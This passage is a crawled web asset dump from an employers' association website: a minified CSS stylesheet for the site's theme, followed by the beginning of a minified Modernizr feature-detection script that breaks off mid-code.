.line{background:#206c9e}.red .text-format p a:not(.btn),.red h2{color:#df3c31}.red .red{background-color:#df3c31;color:#f6f4f4}.red .red:hover{background-color:#f6f4f4;color:#df3c31}.red .red-dark{background-color:#991e17;color:#f6f4f4}.red .red-dark:hover{background-color:#f6f4f4;color:#991e17}.red .light{background-color:#f6f4f4;color:#991e17}.red .light:hover{background-color:#991e17;color:#f6f4f4}.red .gold:hover{background-color:#fff;color:#c79a49}.red .quote{background-color:#641618;color:#fff}.red .quote:after{background-color:#df3c31}.red .quote__wrapper:after,.red .quote__wrapper:before{content:"";background-image:url("../images/quote-red.svg")}.red .coloured .col--red-light{background-color:#f6f4f4}.red .coloured .col--red-light h2{color:#991e17}.red .coloured .col--red{background-color:#991e17}.red .coloured .col--red h2,.red .coloured .col--red p{color:#f6f4f4}.red .template-three-col-wrapper h3{color:#df3c31}.red .template-three-col-wrapper h3:after{background-color:#df3c31}.red .template-three-col-wrapper .col{text-align:center}.red .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f6f4f4 35%,#fff 100%)}.red .template-three-col-wrapper .content-part a,.red .template-three-col-wrapper .content-part p a{color:#df3c31}.red .quote{background-color:#df3c31;color:#df3c31}.red .quote:after{background-color:#fff}.red .quote__wrapper:after,.red .quote__wrapper:before{content:"";background-image:url("../images/quote-red.svg")}.red .banner__inner h2,.red .banner__inner p{color:#fff}.red .banner--member{background-color:#641618}.red .banner--member:after{background-image:url("../images/triangles-red.svg")}.red .banner--member a,.red .banner--member h2,.red .banner--member p{color:#fff}.red .accordion h3{color:#df3c31}.red .accordion .faq-item .q-line-trigger-item .line{background:#df3c31}.cta--form{background-color:#f6f4f4;position:relative;padding:60px 20px;text-align:center}.cta--form:after{background-image:url("../images/triangles-red.svg");background-size:cover;background-repeat:no-repeat;bottom:0;content:"";display:inline-block;position:absolute;left:0;transform:scaleX(-1);top:0;width:16vh;z-index:0}.cta--form.red{background-color:#f6f4f4}.cta--form.red .form--cta .gform_button:hover,.cta--form.red .form--quiz .gform_button:hover{background-color:#f6f4f4!important;color:#df3c31}.cta--form.green{background-color:#fff}.cta--form.green:hover{background-color:#fff}.cta--form.green .title{color:#608e59}.cta--form.green .form--cta .gform_button,.cta--form.green .form--quiz .gform_button{background-color:#608e59!important;color:#fff}.cta--form.green .form--cta .gform_button:hover,.cta--form.green .form--quiz .gform_button:hover{background-color:#eaf2eb!important;color:#608e59}.cta--form.green:after{display:none}.cta--form .inner{max-width:1180px;margin:0 auto;position:relative;z-index:1}.cta--form .title{font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;color:#df3c31;font-size:30px;margin-bottom:20px;text-align:center}.cta--form.brown{background-color:#3d2722}.cta--form.brown .title{color:#ea7635}.cta--form.brown .form--cta input[type=submit]{background-color:#ea7635}.cta--form.brown:after{display:none}.cta--form.brown-light{background-color:#f8f8ea}.cta--form.brown-light:hover{background-color:#f8f8ea}.cta--form.brown-light .title{color:#94682e}.cta--form.brown-light .form--cta input[type=submit]{background-color:#94682e}.cta--form.brown-light .form--cta input[type=submit]:hover{background-color:#f8f8ea;color:#94682e}.cta--form.brown-light:after{display:none}.cta--form.brown-light .form--cta .gform_button:hover,.cta--form.brown-light .form--quiz .gform_button:hover{background-color:#f8f8ea!important;color:#94682e}.cta--form.purple{background-color:#fff}.cta--form.purple:hover{background-color:#fff}.cta--form.purple .title{color:#9c6cb6}.cta--form.purple .form--cta input[type=submit]{background-color:#9c6cb6}.cta--form.purple:after{display:none}.template-full-width-content-section .accordion h3{font-size:30px;font-weight:400;line-height:1.1}.template-full-width-content-section .accordion .item{padding:20px 36px 20px 0}.template-full-width-content-section .col{padding:0 10px}.mb-14{margin-bottom:14px}.mb-20{margin-bottom:20px}.mr-20{margin-right:20px}.ml-20{margin-left:20px}.mt-20{margin-top:20px}#conference{background-image:url(/wp-content/uploads/2023/06/EC_2023Conf_homepage-overlay30.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover}.bg--left{background-position:25% 0}.triangles .col.col1{margin-bottom:0}.responsive-media{position:relative;padding-bottom:56.25%;height:0}.responsive-media iframe{position:absolute;top:0;left:0;width:100%;height:100%}.colset{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0 -10px;position:relative}.col{-ms-flex:1;flex:1;position:relative}.colset{font-size:20px}.colset .col{margin-bottom:20px}.colset--2 .col{-ms-flex:1;flex:1}.align-items-center{-ms-flex-align:center;align-items:center}.sub-menu{z-index:1}.menu-item-16511{z-index:2}.page-id-16326 #breadcrumbs{color:#000;display:none}.page-id-16326 #breadcrumbs a{color:#000}.page-id-16326 #breadcrumbs .breadcrumb_last{color:#01344f;display:none}.page-id-16326 .hero-section__main-heading{display:none}.page-id-16326 .main-inner-site-header{height:250px}.popup--conf{background-repeat:no-repeat;background-size:contain;background-position:bottom;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400}.popup--conf .spu-container{padding:30px}.popup--conf .spu-content{margin-bottom:120px}.popup--conf .spu-close{color:#969696;right:16px;top:20px;text-shadow:none}.popup--conf .text,.popup--conf .title{line-height:1.1}.popup--conf .title{color:#0d324a;font-size:40px;margin-bottom:25px!important}.popup--conf .text{color:#366441;font-size:30px;margin-bottom:20px}.popup--utah{background-image:url("/wp-content/uploads/2023/09/UT_pop-up-1.png")}.popup--arizona{background-image:url("/wp-content/uploads/2023/09/AZ_pop-up-1.png")}.btn--green{background-color:#366441}#aapquiz,#hrpsquiz,#investigationsquiz,#tdquiz{display:none}@media only screen and (min-width:600px){.text-format ul.twocol{-moz-column-count:2;-moz-column-gap:40px;-webkit-column-count:2;-webkit-column-gap:40px;-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px}.savings-calculator #savings-calculator-sum{font-size:64px}.colset{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.form--cta.td .gform_body .gfield textarea.small{height:36px!important;overflow:hidden;width:100%!important}}@media only screen and (min-width:768px){.ec-text-xlarge{font-size:100px;line-height:88px}.blog-text-format h2,.ec-text-large{margin-bottom:25px;font-size:50px;line-height:54px}.template-our-members__logo-wrap{display:-ms-flexbox;display:flex}.template-our-members__logo-cell{margin:10px 0;width:33%}.members-search__sidebar{margin:0 0 2rem;background-color:#fff}.member-card{margin-bottom:0}.member-card__content{padding:22px 20px 28px}.member-card__name{margin-bottom:1rem}.member-card__meta-text{display:block}.our-members-search-heading{margin-bottom:5rem}.savings-calculator{display:-ms-flexbox;display:flex}.savings-calculator__items,.savings-calculator__results{-ms-flex:0 0 50%;flex:0 0 50%}.savings-calculator__items{margin-bottom:0}.savings-calculator__item{width:auto}.ml-table{display:table}.ml-blocks{display:none}.template-two-column-wrapper{display:-ms-flexbox;display:flex;-moz-column-gap:10px;column-gap:10px}.template-two-column-wrapper .col{-ms-flex:1;flex:1;margin-bottom:0;max-width:50%}.template-four-column-wrapper .template-four-column-inner-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:32px;grid-row-gap:32px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column{margin-bottom:0;padding:30px 30px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column.with-button{padding:30px 30px 88px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column.with-button .btn{position:absolute;width:calc(100% - 60px);bottom:30px;left:30px}.inner-nested-box-wrapper{padding:70px 20px}.service-list-module-wrap .btn.outline{margin:0 4px 10px;padding:0 25px!important;width:356px;height:72px;display:inline-block;vertical-align:top}.service-list-module-wrap .btn.outline .inner-piece{position:relative;display:block;width:100%;height:72px}.service-list-module-wrap .btn.outline .inner-piece2{position:relative;display:table;width:100%;height:100%;text-align:center}.service-list-module-wrap .btn.outline .inner-piece3{position:relative;display:table-cell;vertical-align:middle}.service-list-module-wrap .btn.outline:hover{background-color:#4aaadf}.inner-fact-module-wrap{padding:20px 0 20px}.inner-fact-module-wrap .flex-wrapper{position:relative;display:-ms-flexbox;display:flex}.inner-fact-module-wrap .flex-wrapper .part1{width:33%;padding-top:20px}.inner-fact-module-wrap .flex-wrapper .part2{text-align:left;padding-left:30px}.inner-fact-module-wrap .percentage-content{margin-bottom:0;font-size:132px;line-height:78px}.inner-fact-module-wrap .percentage-content sup{line-height:31px}.service-list-items-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:50px;grid-row-gap:16px;margin:0 0 55px!important}.service-list-items-wrap li{margin-bottom:0!important;padding-top:16px;border-top:solid 1px #206c9e}.service-list-items-wrap li:first-child,.service-list-items-wrap li:nth-child(2){border-top:none}.white-text .service-list-items-wrap li:first-child,.white-text .service-list-items-wrap li:nth-child(2){border-top:none}.quote:after{transform:skew(-30deg);width:calc(100vw - 260px)}.coloured{display:grid;grid-template-columns:repeat(2,1fr)}.coloured .col--green{padding:50px 20px 40px 50px}.coloured .col--green-light{padding:50px 50px 40px 20px}.expert-testimonial-module-wrap .expert-test-image-wrap{width:250px;float:left;margin-bottom:0;padding:0 35px 0 0;border-bottom:none;border-right:solid 1px #206c9e}.expert-testimonial-module-wrap .expert-test-details-wrap{float:left;width:calc(100% - 250px);text-align:left;padding-left:35px}.expert-testimonial-module-wrap .expert-extra{margin-bottom:30px}.ec-hubspot-form-wrapper form .form-columns-2 .field{padding-left:15px}.ec-hubspot-form-wrapper form .form-columns-2 .field:first-child{padding-left:0;padding-right:15px}.template-three-col-wrapper{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:32px;grid-row-gap:32px}.template-three-col-wrapper .col{margin-bottom:0}.template-three-col-wrapper .content-part{padding:30px 32px 40px}.related-articles-wrapper .related-articles-intro{margin-bottom:60px}.template-three-column-wrapper .intro-content-section{margin-bottom:60px}.banner--member .banner__inner{padding-right:120px}.template-membership-levels{position:relative}.template-membership-levels .membership-intro-content{margin-bottom:60px}.member-three-col-columns{display:-ms-flexbox;display:flex;margin-bottom:44px}.member-three-col-columns .col{margin-bottom:0;width:33%;padding:0 30px}.ec-single-member-wrap .image-part{width:300px;padding-right:30px;float:left}.ec-single-member-wrap .content-part{float:left;width:calc(100% - 300px);padding-left:30px;border-left:solid 1px #206c9e}.search-details-wrap{position:relative;margin-bottom:70px;width:520px}.search-details-wrap input[type=search]{width:calc(100% - 139px);margin-bottom:0;margin-right:15px;float:left}.search-details-wrap input[type=submit]{width:124px;float:left}.search-pagination-wrap{padding-top:35px}.single-blog-about-author-wrap{padding:50px 0 60px}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap{position:relative;display:block;float:left;width:160px;margin-right:50px;padding-top:7px}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap img{position:relative;display:block;max-width:100%;height:auto}.single-blog-about-author-wrap .author-details-wrap.with-image .content-wrap{float:left;width:calc(100% - 210px)}}@media only screen and (min-width:768px) and (min-width:840px){.gfmc-row-1-column{grid-column:span 6!important}}@media only screen and (min-width:768px){.lms-module-inner-wrapper{padding-top:44px}.bg--left{background-position:0 0}.colset--2 .col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:960px){body.is-a-member #header #primary-navigation-wrapper .menu li a:last-child{padding-right:0}.btn{transition:all .2s ease-in-out}.btn:hover{background:#d8a555}.btn:hover.blue{background:#52bbe8}.btn:hover.outline{background:#206c9e;color:#fff}.basic-hero,.main-inner-site-header,body.page-template-template-our-members .hero-section{padding:100px 0 60px}.vertical-divider-line{display:block}#header .menu li{position:relative;display:inline-block;vertical-align:top}#header .menu li a{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;text-decoration:none}#header .menu .sub-menu{display:none}#header .menu li>.sub-menu{position:absolute;display:none;left:0;padding:5px 20px 10px 0}#header .menu li>.sub-menu li{display:block}#header .menu li>.sub-menu li a{white-space:nowrap;padding:5px 0}#header .menu li>.sub-menu .drop-icon{top:9px;right:11px}#header .menu li>.sub-menu .sub-menu{position:absolute;display:none;left:100%!important;top:35%;padding:5px 0 10px 0}#header .menu .drop-icon{position:absolute;display:block;width:10px;height:14px;right:18px;top:11px}#header .menu .drop-icon svg{max-width:100%;height:auto;transition:all .2s ease-in-out}#header .join-now-button{min-width:-moz-fit-content;min-width:fit-content}#header .utility-navigation-area-wrap{position:relative;display:block;height:36px;background:#206c9e;text-align:right;z-index:5}#header .utility-navigation-area-wrap #utility-navigation-wrapper{display:inline-block;vertical-align:top}#header .utility-navigation-area-wrap #utility-nav-search-trigger{position:relative;display:inline-block;vertical-align:top;width:35px;padding:10px 0 10px 19px;color:#fff;cursor:pointer}#header .utility-navigation-area-wrap #utility-nav-search-trigger a{color:#fff}#header .utility-navigation-area-wrap #utility-nav-search-trigger svg{position:relative;display:block;max-width:100%;height:auto}#header .utility-navigation-area-wrap .menu li a{padding:10px 20px;color:#fff;font-size:14px;line-height:16px;text-align:left}#header .utility-navigation-area-wrap .menu li.menu-item-has-children a{padding:10px 34px 10px 20px}#header .utility-navigation-area-wrap .menu .sub-menu{background:#206c9e}#header .utility-navigation-area-wrap .menu .sub-menu li a{white-space:nowrap;padding:7px 30px 7px 20px}#header .utility-navigation-area-wrap .menu .sub-menu li a:hover{text-decoration:underline}#header #join-now-header{position:relative;display:inline-block;vertical-align:top;margin-left:9px;padding:11px 15px}#header #primary-navigation-wrapper{position:relative;display:inline-block}#header #primary-navigation-wrapper .menu li a{padding:10px 10px 10px 6px;font-size:18px;line-height:20px;color:#206c9e;text-align:left}}@media only screen and (min-width:960px) and (min-width:960px) and (max-width:1050px){#header #primary-navigation-wrapper .menu li a{font-size:16px}}@media only screen and (min-width:960px){#header #primary-navigation-wrapper .menu li.menu-item-has-children a{padding:10px 22px 10px 5px}#header #primary-navigation-wrapper .menu .drop-icon{right:7px;top:10px}#header #primary-navigation-wrapper .menu .sub-menu{padding:10px 0 15px;background:#206c9e;left:10px}#header #primary-navigation-wrapper .menu .sub-menu li a{white-space:nowrap;color:#fff;padding:8px 20px 9px 12px!important}#header #primary-navigation-wrapper .menu .sub-menu li a:hover{text-decoration:underline}#header #primary-navigation-wrapper .menu li:last-child .sub-menu{left:auto;right:10px}#header .main-navigation-area-wrap{height:auto;text-align:right;z-index:4;padding:20px 0}#header .main-navigation-area-wrap .logo{margin-top:0}#header #main-site-logo{width:215px;margin-top:10px}#header .mobile-extra-buttons{display:none}#header #mobile-navigation-outer-wrap{display:none!important}#header #mobile-navigation-outer-wrap[style]{display:none!important}#header #search-box-desktop{position:absolute;display:block;overflow:hidden;right:45px;top:5px;width:0;transition:all .2s ease-in-out}#header #search-box-desktop input[type=search]{position:relative;display:block;width:100%;padding:5px 10px;background:#fff;border:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px}#header #search-box-desktop input[type=submit]{display:none}#header #search-box-desktop.open{width:580px}#header #search-box-mobile{display:none}#header #header-member-registration-desktop,#header #header-member-registration-logout-desktop{position:relative;display:inline-block;vertical-align:top}#header #header-member-registration-desktop button,#header #header-member-registration-logout-desktop button{cursor:pointer;background:0 0;border:none;height:36px;line-height:36px;padding:10px 20px}#header #header-member-registration-desktop button svg,#header #header-member-registration-logout-desktop button svg{position:relative;display:inline-block;vertical-align:top;width:13px;color:#fff;margin-right:5px;transform:translateY(1px)}#header #header-member-registration-desktop button .inner-button-text,#header #header-member-registration-logout-desktop button .inner-button-text{position:relative;display:inline-block;vertical-align:top;color:#fff;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:14px;line-height:16px}#header #header-member-registration-desktop button svg{transform:translateY(0)}#header #header-member-registration-desktop button .inner-button-text{font-weight:700}#footer .footer-top{padding:60px 0}#footer .footer-top .part-left{margin-bottom:0;width:582px;float:left}#footer .footer-top .part-right{width:calc(100% - 582px);max-width:456px;float:right;padding-left:50px}#footer .footer-top .part-right #become-a-member-footer-box{margin-top:0}#footer .footer-top .col-group{width:301px;float:left}#footer .footer-top .col{width:50%;float:right;margin-bottom:0}#footer .footer-top .col1{width:162px}#footer .footer-top .col2{width:139px}#footer .footer-top .col3{width:calc(100% - 301px);float:left;margin-bottom:0}#footer .footer-top .menu{text-align:left}#footer .footer-top .menu li{display:block;margin-bottom:0}#footer .footer-top .menu li a{margin:0;padding:8px 0}#footer .footer-top .menu li a:hover{text-decoration:underline}#footer .footer-top .menu li.footer-call a{width:auto}#footer .footer-top .menu li.footer-call a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-email a{width:auto}#footer .footer-top .menu li.footer-email a:before{width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-twitter a{width:auto}#footer .footer-top .menu li.footer-social-twitter a:before{width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-facebook a{width:auto}#footer .footer-top .menu li.footer-social-facebook a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-linkedin a{width:auto}#footer .footer-top .menu li.footer-social-linkedin a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-youtube a{width:auto}#footer .footer-top .menu li.footer-social-youtube a:before{width:18px;margin-right:8px}#footer .footer-bottom{padding:35px 0}#footer .footer-bottom .part-left{width:50%;float:left;margin-bottom:0}#footer .footer-bottom .part-right{width:50%;float:right;text-align:right}#footer .footer-bottom .footer-copy{text-align:right;line-height:30px}#footer #main-footer-logo{width:275px;margin:0}.padding-control.less-top-bottom-padding{padding:85px 0}.template-split-content-section .inner-col-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:120px}.template-split-content-section .col:first-child{margin-bottom:0}.template-split-content-section.with-slider .inner-col-wrap{grid-template-columns:repeat(2,1fr)}.template-split-content-section.with-slider .col2{width:492px}.fuse .fuse-headline{font-size:19px!important}.template-resource-slider-wrap{position:relative}.template-resource-slider-wrap .intro-title{margin-bottom:38px;text-align:center}.template-resource-slider-wrap .template-resource-slider{background:0 0;width:492px;margin-bottom:28px}.template-resource-slider-wrap .template-resource-slider:before{content:"";position:absolute;display:block;width:440px;height:calc(100% - 16px);top:0;right:0;background:#e5eef8}.template-resource-slider-wrap .template-resource-slider .a-slide{overflow:hidden;padding:45px 25px 37px}.template-resource-slider-wrap .template-resource-slider .a-slide .slide-bottom-part{padding-top:26px;padding-left:52px}.template-resource-slider-wrap .template-resource-slider .a-slide .image-wrapper{position:relative;display:block;float:left;width:194px;height:196px;margin-left:-25px;background:#206c9e}.template-resource-slider-wrap .template-resource-slider .a-slide .content-wrapper{width:calc(100% - 169px);padding-left:40px;float:left}.template-resource-slider-wrap .slick-dots{transform:translateY(33px)}.template-resource-slider-wrap .slick-arrow{position:absolute;display:block;width:16px;top:50%;margin-top:-50px;cursor:pointer}.template-resource-slider-wrap .slick-arrow svg{position:relative;display:block;max-width:100%;height:auto;color:#297fca}.template-resource-slider-wrap .slick-arrow.slick-prev{left:-44px}.template-resource-slider-wrap .slick-arrow.slick-next{right:-44px}.template-featured-content-scroll-wrap .intro-title{margin-bottom:33px}.template-featured-content-scroll-wrap .a-featured-item .icon-wrap{position:relative;display:block;float:left;width:60px;height:60px;margin-right:18px;margin-top:3px;background:#206c9e}.template-featured-content-scroll-wrap .a-featured-item .content-wrap{float:left;width:calc(100% - 78px)}.membership-community-btn{display:inline-block;width:auto;border-radius:3px}.membership-community-btn .fa-caret-right{position:relative;display:inline-block;vertical-align:middle;width:8px;margin-left:10px;transform:translateY(-2px);transition:all .2s ease-in-out}.homepage-conference{max-width:70%;padding-bottom:100px}.template-our-members__logo-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.template-our-members__logo-cell{margin:2rem 0;width:20%;height:auto}.template-our-members__logo{max-width:100%}.template-our-members .slick-arrow{position:absolute;display:block;width:16px;top:50%;margin-top:-50px;cursor:pointer}.template-our-members .slick-arrow svg{position:relative;display:block;max-width:100%;height:auto;color:#297fca}.template-our-members .slick-arrow.slick-prev{left:-44px}.template-our-members .slick-arrow.slick-next{right:-44px}.template-our-members .members-slider{max-width:1010px;margin:3rem auto 16px;padding:0 3rem}.template-our-members .members-slide{display:-ms-flexbox;display:flex;text-align:left}.template-our-members .members-slide__avatar{width:9rem;height:9rem;-ms-flex-negative:0;flex-shrink:0;margin-right:4rem;border-radius:100%}.template-our-members .members-slide__body{font-size:1.5625rem}.members-search{display:-ms-flexbox;display:flex}.members-search__main{-ms-flex-positive:1;flex-grow:1}.members-search__sidebar{-ms-flex:0 0 300px;flex:0 0 300px;margin-right:2rem;margin-bottom:0}.members-search__results-wrap{-ms-flex-positive:1;flex-grow:1;grid-template-columns:repeat(3,1fr);grid-column-gap:2rem;grid-row-gap:2rem}.members-search__results-wrap.experts{grid-template-columns:repeat(4,1fr)}.members-search__results-wrap.resources{grid-template-columns:repeat(4,1fr)}.member-card:hover .member-card__image-overlay{opacity:1;pointer-events:all}.member-card:hover .member-card__image-overlay:before{opacity:.75}.collapser{border-top:1px solid #206c9e}.collapser:last-child{border-bottom:1px solid #206c9e}a.collapser__header:hover .collapser__label{color:#4aaadf}.filter-option:hover .filter-option__label{color:#206c9e}body.page-template-template-our-members .hero-section{padding:7.8rem 0 3.6rem}.standard-content-module{padding:7.8rem 0}body.page-template-template-membership .template-membership-savings .blue-italic{margin:4rem auto 0}.blog-text-format body.page-template-template-membership .template-membership-savings h2,body.page-template-template-membership .template-membership-savings .blog-text-format h2,body.page-template-template-membership .template-membership-savings .ec-text-large{margin-bottom:4rem}.ml-table__header{font-size:1.6rem}.savings-calculator__items{-ms-flex:0 0 55%;flex:0 0 55%}.savings-calculator__results{-ms-flex:0 0 45%;flex:0 0 45%}.savings-calculator__item{padding:.75rem 1.25rem}.global-always-here-for-you-wrapper{display:block}.inner-fact-module-wrap .flex-wrapper .part1{width:36%;padding-top:40px}.inner-fact-module-wrap .flex-wrapper .part2{padding-left:35px}.inner-fact-module-wrap .percentage-content{font-size:202px;line-height:78px}.inner-fact-module-wrap .percentage-content sup{line-height:0}.inner-fact-module-wrap .fact-main-content{font-size:44px;line-height:53px}.office-map-location-module .office-location-title{text-align:left;margin:0 0 30px 0}.office-map-location-module .list-side{float:left;padding-right:40px;width:calc(100% - 600px)}.office-map-location-module .office-list-pin-wrapper li{margin-bottom:0;text-align:left}.office-map-location-module .office-map-list-item{font-size:26px;line-height:46px;transition:all .2s ease-in-out}.office-map-location-module .office-map-list-item .icon-wrap{width:19px;margin-right:10px}.office-map-location-module .office-map-list-item.over{color:#c79a49}.office-map-location-module .office-map-list-item:hover{color:#c79a49}.office-map-location-module .map-side{display:block;float:left;width:600px;padding-top:20px}.office-map-location-module .svg-wrapper{position:relative}.office-map-location-module .office-map-pin{position:absolute;display:block;width:56px;transform:scale(1);transition:all .2s ease-in-out}.office-map-location-module .office-map-pin svg{position:relative;display:block;width:100%;height:auto}.office-map-location-module .office-map-pin.over{transform:scale(1.15)}.office-map-location-module .office-map-pin:hover{transform:scale(1.15)}.service-list-items-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.service-list-items-wrap li:first-child,.service-list-items-wrap li:nth-child(2),.service-list-items-wrap li:nth-child(3){border-top:none}.white-text .service-list-items-wrap li:first-child,.white-text .service-list-items-wrap li:nth-child(2),.white-text .service-list-items-wrap li:nth-child(3){border-top:none}.expert-testimonial-module-wrap{padding-top:40px}.expert-testimonial-module-wrap .expert-test-image-wrap{width:350px}.expert-testimonial-module-wrap .expert-test-details-wrap{width:calc(100% - 350px)}.expert-testimonial-module-wrap .expert-testimonial-content p{font-size:26px;line-height:42px}.template-three-col-wrapper{grid-template-columns:repeat(3,minmax(0,1fr))}.ec-single-member-wrap{padding:120px 0}.ec-single-member-wrap .image-part{width:310px;padding-right:40px}.ec-single-member-wrap .content-part{width:calc(100% - 310px);padding-left:40px}.main-search-results-wrapper-module{padding-top:80px}ul.list--triangles{padding:.75em 1em}.template-search-results-module{padding-bottom:50px!important}.template-search-results-module .search-details-wrap{margin-bottom:0;float:left}.template-search-results-module .search-results-number-line{width:calc(100% - 520px);float:left;padding-left:50px;line-height:50px}#hrps-why .col2{display:block}#hrps-why .split-50-50-intro-content-wrapper{display:none}#our-members-pagination{padding-top:65px}.template-split-media .col--media .media{padding-bottom:0}.video__wrapper{padding:0}.colset--mobile-reverse .video__wrapper{padding:0}#footer .footer-top .col1{width:202px}#footer .footer-top .col2{width:99px}#footer .footer-top .part-left{width:592px}#footer .footer-top .part-right{width:calc(100% - 592px)}.cta--form.brown:after{background-image:url("../images/triangles-orange.svg");display:inline-block;width:32vh}.cta--form.green:after{background-image:url("../images/triangles-lightgreen.svg");display:inline-block;width:32vh}.cta--form.brown-light:after{background-image:url("../images/triangles-brown.svg");display:inline-block;width:32vh}.cta--form.purple:after{background-image:url("../images/triangles-purple.svg");display:inline-block;width:32vh}}@media only screen and (min-width:1140px){#header .menu .drop-icon{right:18px}#header #join-now-header{margin-left:20px;padding:11px 22px}#header #primary-navigation-wrapper .menu li a{padding:10px 12px 10px}#header #primary-navigation-wrapper .menu li.menu-item-has-children a{padding:10px 24px 10px 12px}#header #primary-navigation-wrapper .menu .drop-icon{right:12px}#header #primary-navigation-wrapper .menu .sub-menu{padding:10px 0 15px;background:#206c9e;left:10px}#header #primary-navigation-wrapper .menu .sub-menu li a{white-space:nowrap;color:#fff;padding:9px 30px 10px 20px!important}#header #primary-navigation-wrapper .menu .sub-menu li a:hover{text-decoration:underline}#header #main-site-logo{width:275px;margin-top:7px}#footer .footer-top .part-right{width:456px;padding-left:0}.template-split-content-section .inner-col-wrap{grid-column-gap:100px}.template-split-content-section.with-slider .col2{width:536px;padding-right:44px}.template-four-column-wrapper .template-four-column-inner-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.inner-fact-module-wrap{padding:30px 0 30px}.savings-calculator #savings-calculator-sum{font-size:72px}.template-our-members__logo-cell{padding:0 24px}.office-map-location-module .office-location-title{max-width:350px}.office-map-location-module .list-side{padding-right:40px;width:calc(100% - 662px)}.office-map-location-module .map-side{width:662px}.template-split-media .col2.col--text{padding:0 0 0 20px}.template-split-media .col2.col--text .template-standard-content-wrap{margin-right:calc(50vw - 570px)}.template-split-media .col1.col--text{padding:0 20px 0 0}.template-split-media .col1.col--text .template-standard-content-wrap{margin-left:calc(50vw - 570px)}.template-split-media .col2.col--video{margin-right:calc(50vw - 570px)}.coloured .col1 .inner{margin-left:calc(50vw - 570px)}.coloured .col2 .inner{margin-right:calc(50vw - 570px)}.cta--form{padding:85px 20px}}.member-card__author{font-size:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;margin-bottom:15px;text-transform:none}#blog-search-wrap .member-card__name{font-size:16px;line-height:20px;margin-bottom:15px}#blog-search-wrap .member-card__excerpt{display:inline;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-size:1rem;line-height:1.25}#blog-search-wrap .readmore{display:inline;padding-left:5px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-size:1rem;line-height:1.25;font-style:italic;color:#297fca;text-decoration:underline}

--- FILE ---
content_type: text/javascript
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/lib.js?ver=1767983101
body_size: 23538
content:
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=p.className,t=Modernizr._config.classPrefix||"";if(h&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),h?p.className.baseVal=n:p.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):h?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(h?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",u=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),u.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:u).appendChild(a),h.appendChild(u),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),u.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(h)),l=t(u,e),h.fake?(h.parentNode.removeChild(h),p.style.overflow=c,p.offsetHeight):u.parentNode.removeChild(u),!!l}var f=[],c=[],d={_version:"3.0.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];d._prefixes=u;var p=n.documentElement,h="svg"===p.nodeName.toLowerCase(),m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media 